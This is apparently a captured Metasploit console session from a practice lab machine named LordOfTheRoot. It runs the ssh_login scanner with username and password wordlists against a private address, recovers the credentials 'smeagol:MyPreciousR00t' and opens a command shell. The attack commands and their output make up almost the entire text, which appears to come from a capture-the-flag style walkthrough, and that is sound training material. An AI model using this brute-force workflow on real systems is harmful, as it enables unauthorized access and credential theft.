 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.21.142
RHOSTS => 192.168.21.142
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file user.txt
user_file => user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file password.txt
pass_file => password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.21.142:22 - Starting bruteforce
[+] 192.168.21.142:22 - Success: 'smeagol:MyPreciousR00t' 'uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol) Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00
UTC 2015 i686 i686 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.21.128:41941 -> 192.168.21.142:22) at 2021-08-05 07:06:55 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >